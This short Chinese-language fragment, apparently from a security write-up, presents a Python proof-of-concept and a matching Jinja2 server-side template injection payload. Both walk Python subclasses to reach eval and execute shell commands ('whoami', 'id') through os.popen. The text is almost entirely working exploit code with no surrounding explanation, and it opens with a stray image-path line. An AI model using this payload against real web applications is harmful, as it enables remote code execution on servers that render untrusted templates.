 原始的 Python PoC 代码如下：
[a for a in [b for b in [c for c in [].__class__.__base__.__subclasses__() if c.__name__ == 'c
atch_warnings'][0].__init__.func_globals.values() if type(b) == dict] if 'eval' in a.keys()][
0]['eval']('__import__("os").popen("whoami").read()')
在 Jinja2 中模板 Payload 如下：
{% for c in [].__class__.__base__.__subclasses__() %} {% if c.__name__ == 'catch_warning
s' %} {% for b in c.__init__.func_globals.values() %} {% if b.__class__ == {}.__class__ %} {
% if 'eval' in b.keys() %} {{ b['eval']('__import__("os").popen("id").read()') }} {% endif %}
{% endif %} {% endfor %} {% endif %} {% endfor %}